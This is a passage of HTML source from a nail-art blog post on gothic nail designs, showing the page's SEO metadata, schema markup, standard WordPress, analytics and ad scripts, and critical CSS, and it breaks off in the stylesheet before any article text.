

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicnailart.com/gothic-nails/
body_size: 63699
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html dir="ltr" lang="en-US"
prefix="og: https://ogp.me/ns#" > <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://chicnailart.com/xmlrpc.php" /><title>Gothic Nails | 40 Stunning Gothic Nail Art Designs |</title><meta name="description" content="Add some edge to your nails with gothic inspired designs. Not sure where to start? We have 40 gothic nail designs to give you gorgeous ideas to try for yourself" /><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://chicnailart.com/gothic-nails/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.3.5.1 " /> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7457363389850518"
   crossorigin="anonymous"></script> <meta property="og:locale" content="en_US" /><meta property="og:site_name" content="My Blog | My WordPress Blog" /><meta property="og:type" content="article" /><meta property="og:title" content="Gothic Nails | 40 Stunning Gothic Nail Art Designs |" /><meta property="og:description" content="Add some edge to your nails with gothic inspired designs. Not sure where to start? We have 40 gothic nail designs to give you gorgeous ideas to try for yourself" /><meta property="og:url" content="https://chicnailart.com/gothic-nails/" /><meta property="article:published_time" content="2019-05-16T13:25:48+00:00" /><meta property="article:modified_time" content="2019-05-16T13:40:33+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Gothic Nails | 40 Stunning Gothic Nail Art Designs |" /><meta name="twitter:description" content="Add some edge to your nails with gothic inspired designs. Not sure where to start? We have 40 gothic nail designs to give you gorgeous ideas to try for yourself" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/chicnailart.com\/gothic-nails\/#article","name":"Gothic Nails | 40 Stunning Gothic Nail Art Designs |","headline":"Gothic Nails","author":{"@id":"https:\/\/chicnailart.com\/author\/mallory\/#author"},"publisher":{"@id":"https:\/\/chicnailart.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/chicnailart.com\/wp-content\/uploads\/2019\/05\/Gothic-Nail-Art.jpg","width":564,"height":564},"datePublished":"2019-05-16T13:25:48+00:00","dateModified":"2019-05-16T13:40:33+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/chicnailart.com\/gothic-nails\/#webpage"},"isPartOf":{"@id":"https:\/\/chicnailart.com\/gothic-nails\/#webpage"},"articleSection":"Acrylic Nails, Black Nails, Coffin Nails, GEL, GLITTER, LONG, Nail Art Designs, SHORT, Stiletto Nails, black and gold nail, black matte nails, black nail designs, edgy nails, embellished nails, gothic nail designs, gothic nails, matte nails, Nail Art, nail art inpiration, nail art inspiration, Nail Designs, nail ideas, nail inspiration, nail looks, nail pointy styles, nail trends, Nails, nude nail designs, pinterest nail art, pinterest nails, stiletto nails, Stilleto Nail Designs"},{"@type":"BreadcrumbList","@id":"https:\/\/chicnailart.com\/gothic-nails\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/chicnailart.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/chicnailart.com\/","name":"Home","description":"We are here to provide nail inspiration, pictures, and tutorials just for you.","url":"https:\/\/chicnailart.com\/"},"nextItem":"https:\/\/chicnailart.com\/gothic-nails\/#listItem"},{"@type":"ListItem","@id":"https:\/\/chicnailart.com\/gothic-nails\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/chicnailart.com\/gothic-nails\/","name":"Gothic Nails","description":"Add some edge to your nails with gothic inspired designs. Not sure where to start? We have 40 gothic nail designs to give you gorgeous ideas to try for yourself","url":"https:\/\/chicnailart.com\/gothic-nails\/"},"previousItem":"https:\/\/chicnailart.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/chicnailart.com\/#organization","name":"My Blog","url":"https:\/\/chicnailart.com\/"},{"@type":"Person","@id":"https:\/\/chicnailart.com\/author\/mallory\/#author","url":"https:\/\/chicnailart.com\/author\/mallory\/","name":"Mallory Sills","image":{"@type":"ImageObject","@id":"https:\/\/chicnailart.com\/gothic-nails\/#authorImage","url":"https:\/\/chicnailart.com\/wp-content\/uploads\/2019\/03\/mallorysills.jpeg","width":96,"height":96,"caption":"Mallory Sills"}},{"@type":"WebPage","@id":"https:\/\/chicnailart.com\/gothic-nails\/#webpage","url":"https:\/\/chicnailart.com\/gothic-nails\/","name":"Gothic Nails | 40 Stunning Gothic Nail Art Designs |","description":"Add some edge to your nails with gothic inspired designs. Not sure where to start? We have 40 gothic nail designs to give you gorgeous ideas to try for yourself","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/chicnailart.com\/#website"},"breadcrumb":{"@id":"https:\/\/chicnailart.com\/gothic-nails\/#breadcrumblist"},"author":{"@id":"https:\/\/chicnailart.com\/author\/mallory\/#author"},"creator":{"@id":"https:\/\/chicnailart.com\/author\/mallory\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/chicnailart.com\/wp-content\/uploads\/2019\/05\/Gothic-Nail-Art.jpg","@id":"https:\/\/chicnailart.com\/#mainImage","width":564,"height":564},"primaryImageOfPage":{"@id":"https:\/\/chicnailart.com\/gothic-nails\/#mainImage"},"datePublished":"2019-05-16T13:25:48+00:00","dateModified":"2019-05-16T13:40:33+00:00"},{"@type":"WebSite","@id":"https:\/\/chicnailart.com\/#website","url":"https:\/\/chicnailart.com\/","name":"My Blog","description":"My WordPress Blog","inLanguage":"en-US","publisher":{"@id":"https:\/\/chicnailart.com\/#organization"}}]}</script> <script  type="litespeed/javascript">window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;ga('create',"UA-133460969-1",'auto');ga('send','pageview')</script> <script type="litespeed/javascript" data-src="https://www.google-analytics.com/analytics.js"></script> <link rel="icon" type="image/png" href="http://chicnailart.com/wp-content/uploads/2019/01/favi.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Feed" href="https://chicnailart.com/feed/" /><link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Comments Feed" href="https://chicnailart.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Gothic Nails Comments Feed" href="https://chicnailart.com/gothic-nails/feed/" /> <script type="litespeed/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chicnailart.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLiteSpeedLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings)</script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><style id="litespeed-ccss">ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale:url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow:url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red:url('#wp-duotone-blue-red');--wp--preset--duotone--midnight:url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow:url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green:url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange:url('#wp-duotone-blue-orange');--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}img{max-width:100%;height:auto}.td-main-content-wrap{background-color:#fff}.td-page-meta{display:none}.td-container{width:1068px;margin-right:auto;margin-left:auto}.td-container:before,.td-container:after{display:table;content:'';line-height:0}.td-container:after{clear:both}.td-pb-row{*zoom:1;margin-right:-24px;margin-left:-24px;position:relative}.td-pb-row:before,.td-pb-row:after{display:table;content:''}.td-pb-row:after{clear:both}.td-pb-row [class*=td-pb-span]{display:block;min-height:1px;float:left;padding-right:24px;padding-left:24px;position:relative}@media (min-width:1019px) and (max-width:1140px){.td-pb-row [class*=td-pb-span]{padding-right:20px;padding-left:20px}}@media (min-width:768px) and (max-width:1018px){.td-pb-row [class*=td-pb-span]{padding-right:14px;padding-left:14px}}@media (max-width:767px){.td-pb-row [class*=td-pb-span]{padding-right:0;padding-left:0;float:none;width:100%}}.td-ss-main-sidebar{-webkit-backface-visibility:hidden;-webkit-perspective:1000}.td-pb-span4{width:33.33333333%}.td-pb-span8{width:66.66666667%}.td-pb-span12{width:100%}@media (min-width:1019px) and (max-width:1140px){.td-container{width:980px}.td-pb-row{margin-right:-20px;margin-left:-20px}}@media (min-width:768px) and (max-width:1018px){.td-container{width:740px}.td-pb-row{margin-right:-14px;margin-left:-14px}}@media (max-width:767px){.td-container{width:100%;padding-left:20px;padding-right:20px}.td-pb-row{width:100%;margin-left:0;margin-right:0}}.td-header-wrap{position:relative;z-index:2000}.td-header-row{*zoom:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.td-header-row:before,.td-header-row:after{display:table;content:''}.td-header-row:after{clear:both}.td-header-gradient:before{content:"";background:transparent url('[data-uri]');width:100%;height:12px;position:absolute;left:0;bottom:-12px;z-index:1}@media (max-width:767px){#td-header-search-button{display:none}}#td-header-search-button-mob{display:none}@media (max-width:767px){#td-header-search-button-mob{display:block}}@media (min-width:768px){.td-drop-down-search .td-search-form{margin:20px}}.td-header-wrap .td-drop-down-search{position:absolute;top:100%;right:0;visibility:hidden;opacity:0;transform:translate3d(0,20px,0);-webkit-transform:translate3d(0,20px,0);background-color:#fff;-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);border-top:0;width:342px}.td-header-wrap .td-drop-down-search .btn{position:absolute;height:32px;min-width:67px;line-height:17px;padding:7px 15px 8px;text-shadow:none;vertical-align:top;right:20px;margin:0!important}.td-header-wrap .td-drop-down-search:before{position:absolute;top:-9px;right:19px;display:block;content:'';width:0;height:0;border-style:solid;border-width:0 5.5px 6px;border-color:transparent transparent #4db2ec}.td-header-wrap .td-drop-down-search:after{position:absolute;top:-3px;display:block;content:'';right:0;left:0;margin:0 auto;width:100%;height:3px;background-color:#4db2ec}.td-header-wrap #td-header-search{width:235px;height:32px;margin:0;border-right:0;line-height:17px;border-color:#eaeaea!important}@media (max-width:767px){.td-header-wrap #td-header-search{width:91%;font-size:16px}}.td-banner-wrap-full{position:relative}.td-header-menu-wrap-full{z-index:9998;position:relative}@media (max-width:767px){.td-header-wrap .td-header-menu-wrap-full,.td-header-wrap .td-header-menu-wrap,.td-header-wrap .td-header-main-menu{background-color:#222!important;height:54px!important}.header-search-wrap .td-icon-search{color:#fff!important}}.td-header-wrap .td-header-menu-wrap-full{background-color:#fff}.td-header-main-menu{position:relative;z-index:999;padding-right:48px}@media (max-width:767px){.td-header-main-menu{padding-right:64px;padding-left:2px}}.sf-menu,.sf-menu li{margin:0;list-style:none}@media (max-width:767px){.sf-menu{display:none}}.sf-menu li{float:left;position:relative}.sf-menu .td-menu-item>a{display:block;position:relative}.sf-menu>li>a{padding:0 14px;line-height:48px;font-size:14px;color:#000;font-weight:700;text-transform:uppercase;-webkit-backface-visibility:hidden}@media (min-width:768px) and (max-width:1018px){.sf-menu>li>a{padding:0 9px;font-size:11px}}.sf-menu>li>a:after{background-color:transparent;content:'';width:0;height:3px;position:absolute;bottom:0;left:0;right:0;margin:0 auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#td-header-menu{display:inline-block;vertical-align:top}.header-search-wrap{position:absolute;top:0;right:0;z-index:999}.header-search-wrap .td-icon-search{display:inline-block;font-size:19px;width:48px;line-height:48px;text-align:center}@media (min-width:768px) and (max-width:1018px){.header-search-wrap .td-icon-search{font-size:15px}}@media (max-width:767px){.header-search-wrap .td-icon-search{height:54px;width:54px;line-height:54px;font-size:22px;margin-right:2px}}#td-outer-wrap{overflow:hidden}@media (max-width:767px){#td-outer-wrap{margin:auto;width:100%;-webkit-transform-origin:50% 200px 0;transform-origin:50% 200px 0}}#td-top-mobile-toggle{display:none}@media (max-width:767px){#td-top-mobile-toggle{display:inline-block;position:relative}}#td-top-mobile-toggle a{display:inline-block}#td-top-mobile-toggle i{font-size:27px;width:64px;line-height:54px;height:54px;display:inline-block;padding-top:1px;color:#fff}.td-menu-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;visibility:hidden;transform:translate3d(-100%,0,0);-webkit-transform:translate3d(-100%,0,0)}.td-menu-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}#td-mobile-nav{padding:0;position:fixed;width:100%;height:calc(100% + 1px);top:0;z-index:9999;visibility:hidden;transform:translate3d(-99%,0,0);-webkit-transform:translate3d(-99%,0,0);left:-1%;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}#td-mobile-nav{height:1px;overflow:hidden}#td-mobile-nav .td-menu-socials{padding:0 65px 0 20px;overflow:hidden;height:60px}#td-mobile-nav .td-social-icon-wrap{margin:20px 5px 0 0;display:inline-block}#td-mobile-nav .td-social-icon-wrap i{border:none;background-color:transparent;font-size:14px;width:40px;height:40px;line-height:38px;color:#fff;vertical-align:middle}.td-mobile-close{position:absolute;right:1px;top:0;z-index:1000}.td-mobile-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;top:4px;position:relative}.td-mobile-content{padding:20px 20px 0}.td-mobile-container{padding-bottom:20px;position:relative}.td-mobile-content ul{list-style:none;margin:0;padding:0}.td-mobile-content li{float:none;margin-left:0;-webkit-touch-callout:none}.td-mobile-content li a{display:block;line-height:21px;font-size:21px;color:#fff;margin-left:0;padding:12px 30px 12px 12px;font-weight:700}.td-mobile-container{opacity:1}.td-search-wrap-mob{padding:0;position:absolute;width:100%;height:auto;top:0;text-align:center;z-index:9999;visibility:hidden;color:#fff;font-family:-apple-system,".SFNSText-Regular","San Francisco","Roboto","Segoe UI","Helvetica Neue","Lucida Grande",sans-serif}.td-search-wrap-mob .td-drop-down-search{opacity:0;visibility:hidden;-webkit-backface-visibility:hidden;position:relative}.td-search-wrap-mob #td-header-search-mob{color:#fff;font-weight:700;font-size:26px;height:40px;line-height:36px;border:0;background:0 0;outline:0;margin:8px 0;padding:0;text-align:center}.td-search-wrap-mob .td-search-input{margin:0 5%;position:relative}.td-search-wrap-mob .td-search-input span{opacity:.8;font-size:12px}.td-search-wrap-mob .td-search-input:before,.td-search-wrap-mob .td-search-input:after{content:'';position:absolute;display:block;width:100%;height:1px;background-color:#fff;bottom:0;left:0;opacity:.2}.td-search-wrap-mob .td-search-input:after{opacity:.8;transform:scaleX(0);-webkit-transform:scaleX(0)}.td-search-wrap-mob .td-search-form{margin-bottom:30px}.td-search-background{background-repeat:no-repeat;background-size:cover;background-position:center top;position:fixed;top:0;display:block;width:100%;height:113%;z-index:9999;transform:translate3d(100%,0,0);-webkit-transform:translate3d(100%,0,0);visibility:hidden}.td-search-background:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.98;background:#313b45;background:-webkit-gradient(left top,left bottom,color-stop(0%,#313b45),color-stop(100%,#3393b8));background:linear-gradient(to bottom,#313b45 0%,#3393b8 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#313b45',endColorstr='#3393b8',GradientType=0)}.td-search-close{text-align:right;z-index:1000}.td-search-close .td-icon-close-mobile{height:70px;width:70px;line-height:70px;font-size:21px;color:#fff;position:relative;top:4px;right:0}body{font-family:Verdana,BlinkMacSystemFont,-apple-system,"Segoe UI",Roboto,Oxygen,Ubuntu,Cantarell,"Open Sans","Helvetica Neue",sans-serif;font-size:14px;line-height:21px}p{margin-top:0;margin-bottom:21px}a{color:#4db2ec;text-decoration:none}ul{padding:0}ul li{line-height:24px;margin-left:21px}h1,h3{font-family:'Roboto',sans-serif;color:#111;font-weight:400;margin:6px 0}h3>a{color:#111}h1{font-size:32px;line-height:40px;margin-top:33px;margin-bottom:23px}h3{font-size:22px;line-height:30px;margin-top:27px;margin-bottom:17px}input[type=submit]{font-family:'Roboto',sans-serif;font-size:13px;background-color:#222;border-radius:0;color:#fff;border:none;padding:8px 15px;font-weight:500}input[type=text]{font-size:12px;line-height:21px;color:#444;border:1px solid #e1e1e1;width:100%;max-width:100%;height:34px;padding:3px 9px}@media (max-width:767px){input[type=text]{font-size:16px}}.tagdiv-type{font-size:15px;line-height:1.74;color:#222}.tagdiv-type img{margin-bottom:21px}.tagdiv-type p{margin-bottom:26px}.td_module_wrap{position:relative;padding-bottom:35px}.td_module_wrap .entry-title{font-size:21px;line-height:25px;margin:0 0 6px}.entry-title{word-wrap:break-word}.td-module-thumb{position:relative;margin-bottom:13px}.td-module-thumb .entry-thumb{display:block}.td-module-meta-info{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;margin-bottom:7px;line-height:1;min-height:17px}.td-post-author-name{font-weight:700;display:inline-block;position:relative;top:2px}.td-post-author-name a{color:#000}.td-post-author-name span{color:#ccc;margin:0 2px;font-weight:400}.td-post-author-name div{display:inline;margin-right:2px}.td-post-date{color:#767676;display:inline-block;position:relative;top:2px}.td-module-comments{position:relative;float:right;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;text-align:center;line-height:1}.td-module-comments a{color:#fff;background-color:#000;display:inline-block;min-width:17px;padding:3px 4px 4px 5px;position:relative}.td-module-comments a:after{position:absolute;bottom:-3px;left:0;content:'';width:0;height:0;border-style:solid;border-width:3px 3px 0 0;border-color:#000 transparent transparent}.td-main-content-wrap{padding-bottom:40px}@media (max-width:767px){.td-main-content-wrap{padding-bottom:26px}}.td-ss-main-sidebar{perspective:unset!important}.td-crumb-container{min-height:35px;margin-bottom:9px;padding-top:21px}@media (min-width:768px) and (max-width:1018px){.td-crumb-container{padding-top:16px}}@media (max-width:767px){.td-crumb-container{padding-top:11px}}@media (max-width:767px){.single-post .td-bred-no-url-last{display:none}}.entry-crumbs{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;padding-top:1px;padding-bottom:2px}.entry-crumbs a{color:#c3c3c3}.entry-crumbs .td-bread-sep{font-size:8px;margin:0 5px}.post{background-color:#fff}.post header .entry-title{margin-top:0;margin-bottom:7px;word-wrap:break-word;font-size:41px;line-height:50px}@media (max-width:1018px){.post header .entry-title{font-size:32px;line-height:36px}}@media (max-width:767px){.post header .entry-title{margin-top:3px;margin-bottom:9px}}header .td-module-meta-info{margin-bottom:16px}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{font-weight:700;margin-right:3px}header .td-post-views{float:right;margin-right:22px}header .td-post-views span{line-height:15px;vertical-align:top}header .td-icon-views{position:relative;line-height:17px;font-size:14px;margin-right:5px}.td-next-prev-separator{display:none}.td-post-content p:empty{display:none}.td-post-featured-image{position:relative}.td-post-featured-image img{display:block;margin-bottom:26px;width:100%}.td-post-content{margin-top:21px;padding-bottom:16px}@media (max-width:767px){.td-post-content{margin-top:16px}}.td-post-content p{word-wrap:break-word}.td-post-content img{display:block}[class^=td-icon-]:before,[class*=" td-icon-"]:before{font-family:'newspaper';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=td-icon-]{line-height:1;text-align:center;display:inline-block}.td-icon-left:before{content:'\e802'}.td-icon-right:before{content:'\e803'}.td-icon-views:before{content:'\e805'}.td-icon-menu-up:before{content:'\e809'}.td-icon-search:before{content:'\e80a'}.td-icon-facebook:before{content:'\e818'}.td-icon-pinterest:before{content:'\e825'}.td-icon-twitter:before{content:'\e831'}.td-icon-vimeo:before{content:'\e832'}.td-icon-youtube:before{content:'\e836'}.td-icon-vk:before{content:'\e837'}.td-icon-mobile:before{content:'\e83e'}.td-icon-whatsapp:before{content:'\f232'}.td-icon-close-mobile:before{content:'\e900'}.td-icon-plus:before{content:'\ea0a'}.td_block_wrap{margin-bottom:48px;position:relative;clear:both}@media (max-width:767px){.td_block_wrap{margin-bottom:32px}}.td-block-title-wrap{position:relative}.td-container-wrap{background-color:#fff;margin-left:auto;margin-right:auto}.td-scroll-up{position:fixed;bottom:4px;right:5px;width:40px;height:40px;background-color:#4db2ec;z-index:9999;transform:translate3d(0,70px,0);-webkit-transform:translate3d(0,70px,0)}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.wpb_button{display:inline-block;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600;line-height:24px;text-shadow:none;border:none;border-radius:0;margin-bottom:21px}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:.67em 0}img{border:0}input{color:inherit;font:inherit;margin:0}input[type=submit]{-webkit-appearance:button}input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}.td-controls{position:absolute;top:1px;z-index:2;width:100%}.td-left-smart-list,.td-right-smart-list{position:absolute;width:88px;height:40px;line-height:40px;background-color:#222;color:#fff;font-size:14px;font-style:normal;font-weight:400;text-align:center}@-moz-document url-prefix(){.td-left-smart-list,.td-right-smart-list{line-height:38px}}.td-right-smart-list{right:0}.td-right-smart-list .td-icon-right{font-size:16px;position:relative;top:2px;padding-left:11px}.td-left-smart-list{left:0}.td-left-smart-list .td-icon-left{font-size:16px;position:relative;top:2px;padding-right:11px}.td_smart_list_3 .td-left-smart-list{right:98px;left:auto}@media (min-width:768px) and (max-width:1018px){.td_smart_list_3 .td-left-smart-list,.td_smart_list_3 .td-right-smart-list{width:40px;font-size:0}.td_smart_list_3 .td-icon-right{top:1px;left:1px;line-height:40px;padding-left:0;font-size:20px}.td_smart_list_3 .td-left-smart-list{right:50px}.td_smart_list_3 .td-left-smart-list .td-icon-left{top:1px;line-height:40px;padding-right:0;font-size:20px}}@media (max-width:767px){.td_smart_list_3 .td-controls{position:relative;height:40px;margin-bottom:25px}.td_smart_list_3 .td-left-smart-list{left:0}}.td-header-sp-logo img{margin:auto;position:absolute;top:0;bottom:0;left:0;right:0}.td-main-menu-logo{display:none;float:left;margin-right:10px;height:48px}@media (max-width:767px){.td-main-menu-logo{display:block;margin-right:0;height:0}}.td-main-menu-logo a{line-height:48px}.td-main-menu-logo img{padding:3px 0;position:relative;vertical-align:middle;max-height:48px;width:auto}@media (max-width:767px){.td-main-menu-logo img{margin:auto;bottom:0;top:0;left:0;right:0;position:absolute;padding:0}}@media (max-width:1140px){.td-main-menu-logo img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-header .td-sticky-header.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-mobile-logo{display:inherit}}.td-logo-in-header .td-sticky-header.td-header-logo{display:block}@media (max-width:767px){.td-logo-in-header .td-sticky-header.td-header-logo{display:none}}@media (max-width:767px){.td-logo-mobile-loaded{display:none}}.td-header-style-10 .td-logo-wrap-full{min-height:130px;line-height:130px}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full{line-height:90px;min-height:90px}}.td-header-style-10 .td-logo-wrap-full a{position:relative;z-index:1;line-height:130px;display:inline-block;vertical-align:middle;width:100%}@media (max-width:767px){.td-header-style-10 .td-logo-wrap-full a{line-height:90px}}@media (max-width:767px){.td-header-style-10 .td-logo-in-header .td-header-logo{display:none}}.td-header-style-10 .td-header-sp-logo{text-align:center}.td-header-style-10 .td-header-sp-logo img{z-index:1;display:block;position:relative}.td-header-style-10 .header-search-wrap .td-icon-search{color:#000}@media (max-width:767px){.td-header-style-10 .header-search-wrap .td-icon-search{color:#fff}}.td-header-style-10 .td-header-menu-wrap-full{position:relative}.td-header-style-10 .td-header-main-menu{padding-left:48px}@media (max-width:767px){.td-header-style-10 